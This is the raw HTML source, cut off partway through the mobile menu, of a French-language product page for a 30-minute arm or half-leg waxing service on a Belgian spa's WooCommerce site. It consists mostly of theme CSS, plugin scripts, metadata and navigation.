.post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink{color:#333333;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#333333;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper, #page_content_wrapper .sidebar .content .sidebar_widget li.widget, .page_content_wrapper .sidebar .content .sidebar_widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post_wrapper, .themeborder{border-color:#dce0e0;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select{background-color:#ffffff;color:#222222;border-color:#dce0e0;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus{border-color:#d79a10;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-family:Rubik, Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active,  #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, #toTop, .mobile_menu_wrapper #close_mobile_menu{background-color:#d79a10;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, .woocommerce #wrapper #rsvp.button.ghost{border-color:#d79a10;}.comment_box:before, .comment_box:after{border-top-color:#d79a10;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce #wrapper #rsvp.button.ghost{color:#d79a10;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active,  #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, #toTop{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .mobile_menu_wrapper #close_mobile_menu, .mobile_menu_wrapper #mobile_menu_close.button{border-color:#d79a10;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#d79a10;}body.tg_boxed{background-color:#f0f0f0;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:Rubik, Helvetica, Arial, sans-serif;letter-spacing:0px;text-transform:uppercase;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper i{font-size:13px;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, html[data-menu=centeralogo] #logo_right_button{padding-top:15px;padding-bottom:15px;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #rsvp.button.ghost{font-weight:500;}.top_bar, html{background-color:#f9f9f9;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #mobile_nav_icon, #logo_wrapper .social_wrapper ul li a, .header_cart_wrapper a{color:#333333;}#mobile_nav_icon{border-color:#333333;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover, #logo_wrapper .social_wrapper ul li a:hover{color:#ffffff;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a, #logo_wrapper .social_wrapper ul li a:active{color:#d79a10;}.top_bar, #page_caption, #nav_wrapper{border-color:#EEEEEE;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:12px;font-weight:500;letter-spacing:1px;text-transform:uppercase;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#333333;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item  a:hover{color:#d79a10;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#dce0e0;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#333333;}#menu_wrapper div .nav li.megamenu ul li{border-color:#dce0e0;}.above_top_bar{background:#ffffff;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#333333;}.mobile_main_nav li a, #sub_menu li a{font-family:Rubik, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;text-transform:none;letter-spacing:-1px;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .mobile_menu_wrapper .social_wrapper ul li a, html[data-menu=hammenufull] #copyright, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#333333;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .social_wrapper ul li a:hover{color:#d79a10;}.mobile_menu_wrapper #searchform input[type=text]{background:#ffffff;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#222222;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#222222;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#222222;}#page_caption.hasbg{height:70vh;}#page_caption{background-color:#f9f9f9;padding-top:80px;padding-bottom:80px;}#page_caption h1, .ppb_title{font-size:50px;}#page_caption h1, .ppb_title, .post_caption h1{font-weight:300;text-transform:none;letter-spacing:-2px;color:#333333;}h2.ppb_title{font-size:44px;text-transform:none;}.page_tagline, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .post_detail.single_post{color:#999999;}.page_tagline, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{font-size:12px;}.page_tagline{font-weight:500;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Rubik, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;letter-spacing:2px;text-transform:uppercase;color:#333333;border-color:#333333;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:not(.button){color:#333333;}#page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), #page_content_wrapper .inner .sidebar_wrapper a:active:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:active:not(.button){color:#d79a10;}.footer_bar, #footer{background-color:#222222;}#footer, #copyright, #footer_menu li a, #footer_menu li a:hover, #footer_menu li a:active{color:#999999;}#copyright a, #copyright a:active, #footer a, #footer a:active, #footer .sidebar_widget li h2.widgettitle{color:#999999;}#footer .sidebar_widget li h2.widgettitle{border-color:#999999;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#ffffff;}.footer_bar_wrapper, .footer_bar{border-color:#2C2C2C;}.footer_bar_wrapper .social_wrapper ul li a{color:#999999;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#d79a10;}.woocommerce .products .onsale, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale{background-color:#d79a10;}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-MAgG0MNwzSXBbmOw4KK9yjMrRaUNSCk3WoZPkzVC1rmhXzerY4gqk/BLNYtdOFCO" crossorigin="anonymous" />
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/revslider/public/assets/js/rs6.min.js' id='revmin-js'></script>
<script type='text/javascript' id='booked-wc-fe-functions-js-extra'>
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/www.semsea-wellness.be\/checkout\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js' id='booked-wc-fe-functions-js'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.semsea-wellness.be/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.semsea-wellness.be/product/bras-ou-demi-jambes-30min/" />
<link rel='shortlink' href='https://www.semsea-wellness.be/?p=15164' />
<link rel="alternate" type="application/json+oembed" href="https://www.semsea-wellness.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.semsea-wellness.be%2Fproduct%2Fbras-ou-demi-jambes-30min%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.semsea-wellness.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.semsea-wellness.be%2Fproduct%2Fbras-ou-demi-jambes-30min%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.semsea-wellness.be/wp-content/uploads/2019/10/cropped-Semsea-logo@2x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.semsea-wellness.be/wp-content/uploads/2019/10/cropped-Semsea-logo@2x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.semsea-wellness.be/wp-content/uploads/2019/10/cropped-Semsea-logo@2x-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.semsea-wellness.be/wp-content/uploads/2019/10/cropped-Semsea-logo@2x-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style>
		@media only screen and (max-width: 768px){
		   .woocommerce-page ul.products.columns-3 li.product-type-gift-card {
			  width: 47%;
		   }
		}
		.post_info_date {
			display: none;
		}
		#custom_logo_transparent>img,
		#logo_normal #custom_logo img{
			width: 160px !important;
			height: auto !important;
		}
		.header_cart_wrapper .ti-shopping-cart,
		#mobile_nav_icon{
			font-size: 200% !important;
		}
		.single-product .force-hide{
			display: none !important;
		}
		.single-product .gift-cards-list{
			display: none !important;
		}
		#nav_wrapper li a:hover, .header_cart_wrapper a:hover{color: #d79a10 !important;}

	</style>
	<script>
		jQuery.browser = {};
		(function () {
			jQuery.browser.msie = false;
			jQuery.browser.version = 0;
			if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
				jQuery.browser.msie = true;
				jQuery.browser.version = RegExp.$1;
			}
		})();
	</script>		<style type="text/css" id="wp-custom-css">
			#main_menu .highlight{
	background: #D79B10 !important;
	padding-left: 15px !important;
	color:#fff !important;
}
#main_menu .highlight a{
	margin-right: 0 !important;
}
@media (max-width:960px){
	#mobile_main_menu .highlight a{
		background:transparent !important;
		color: #D79B10 !important;
		font-weight: bold !important;
	}
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="Semsea-Wellness"/>
  <meta property="og:title" content="Bras ou demi jambes 30min"/>
  <meta property="og:url" content="https://www.semsea-wellness.be/product/bras-ou-demi-jambes-30min/"/>
  <meta property="og:type" content="product"/>
  <meta property="og:description" content="Mains/pieds compris selon la zone choisie

Retrouvez un peau toute douce, grâce à l’épilation traditionnelle à la sève aux extraits naturels. Pratiquée toutes les 3 à 4 semaines, votre peau est lisse et les poils à la repousse, deviennent plus doux, plus clairs et moins visibles. L’épilation à la"/>
  <meta property="og:image" content="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-scaled.jpg"/>
  <meta property="og:image:url" content="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-scaled.jpg"/>
  <meta property="og:image:secure_url" content="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-scaled.jpg"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Bras ou demi jambes 30min"/>
  <meta itemprop="headline" content="Bras ou demi jambes 30min"/>
  <meta itemprop="description" content="Mains/pieds compris selon la zone choisie

Retrouvez un peau toute douce, grâce à l’épilation traditionnelle à la sève aux extraits naturels. Pratiquée toutes les 3 à 4 semaines, votre peau est lisse et les poils à la repousse, deviennent plus doux, plus clairs et moins visibles. L’épilation à la"/>
  <meta itemprop="image" content="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-scaled.jpg"/>
  <meta itemprop="author" content="Semsea"/>
  <!--<meta itemprop="publisher" content="Semsea-Wellness"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Bras ou demi jambes 30min"/>
  <meta name="twitter:url" content="https://www.semsea-wellness.be/product/bras-ou-demi-jambes-30min/"/>
  <meta name="twitter:description" content="Mains/pieds compris selon la zone choisie

Retrouvez un peau toute douce, grâce à l’épilation traditionnelle à la sève aux extraits naturels. Pratiquée toutes les 3 à 4 semaines, votre peau est lisse et les poils à la repousse, deviennent plus doux, plus clairs et moins visibles. L’épilation à la"/>
  <meta name="twitter:image" content="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-scaled.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
  <meta name="twitter:label1" content="Prix"/>
  <meta name="twitter:data1" content="20 EUR"/>
  <meta property="product:price:amount" content="20"/>
  <meta property="product:price:currency" content="EUR"/>
  <meta property="product:availability" content="instock"/>
 <!-- is_singular | is_product -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>

<body class="product-template-default single single-product postid-15164 theme-grandspa woocommerce woocommerce-page woocommerce-no-js">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://www.semsea-wellness.be/wp-content/themes/grandspa/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://www.semsea-wellness.be/"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="tg_smart_fixed_menu" name="tg_smart_fixed_menu" value="1"/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value=""/>
	<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value="1"/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-black"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_thumbnails_display" name="tg_lightbox_thumbnails_display" value="1"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.8"/>
	
		<input type="hidden" id="tg_cart_url" name="tg_cart_url" value="https://www.semsea-wellness.be/cart/"/>
		
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="4"/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	<a id="mobile_menu_close" href="javascript:;" class="button"><span class="ti-close"></span></a>

	<div class="mobile_menu_content">
    	
		
		
    <div class="menu-top-bar-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3742"><a href="https://www.semsea-wellness.be/">Accueil</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3730"><a href="https://www.semsea-wellness.be/a-propos/">Semsea-Wellness</a>
<ul class="sub-menu">
	<li id="menu-item-14250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14250"><a href="https://www.semsea-wellness.be/notre-histoire/">Notre histoire</a></li>
	<li id="menu-item-14251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14251"><a href="https://www.semsea-wellness.be/nos-valeurs/">Nos Valeurs</a></li>
	<li id="menu-item-14252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14252"><a href="https://www.semsea-wellness.be/a-propos/">Notre Philosophie</a></li>
	<li id="menu-item-33606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33606"><a href="https://www.semsea-wellness.be/my-account/">Mon compte</a></li>
</ul>
</li>
<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://www.semsea-wellness.be/nos-soins/">SPAS Privatifs et Soins</a>
<ul class="sub-menu">
	<li id="menu-item-16186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16186"><a href="https://www.semsea-wellness.be/product-category/spa-privatifs/">SPAS Privatifs</a></li>
	<li id="menu-item-16196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16196"><a href="https://www.semsea-wellness.be/product-category/soin-du-visage-pour-elle-ou-pour-lui-ou-a-deux/?orderby=date">Soin du visage</a></li>
	<li id="menu-item-16197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16197"><a href="https://www.semsea-wellness.be/product-category/massages/?orderby=date">Massages du monde</a></li>
	<li id="menu-item-16198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16198"><a href="https://www.semsea-wellness.be/product-category/gommage-corps/?orderby=date">Gommages corps</a></li>
	<li id="menu-item-16199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16199"><a href="https://www.semsea-wellness.be/product-category/enveloppement-du-corps/?orderby=date">Enveloppements corps</a></li>
	<li id="menu-item-16201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16201"><a href="https://www.semsea-wellness.be/product-category/rituel-de-1a-4h/?orderby=date">Rituel d&rsquo;1h à 4h ou journée</a></li>
	<li id="menu-item-16202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16202"><a href="https://www.semsea-wellness.be/product-category/spa-des-enfants/?orderby=date">SPA Parents &#038; Enfants</a></li>
	<li id="menu-item-16207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16207"><a href="https://www.semsea-wellness.be/product-category/epilation-a-la-cire-pour-femme-et-pour-homme/?orderby=date">Epilation à la cire</a></li>
	<li id="menu-item-16189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16189"><a href="https://www.semsea-wellness.be/product-category/epilation-laser-definitive/">Epilation Laser</a></li>
	<li id="menu-item-16192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16192"><a href="https://www.semsea-wellness.be/product-category/cryo-21-minceur-corps-raffermissement-visage-rajeunissement-anti-acne/">Cryothérapie</a></li>
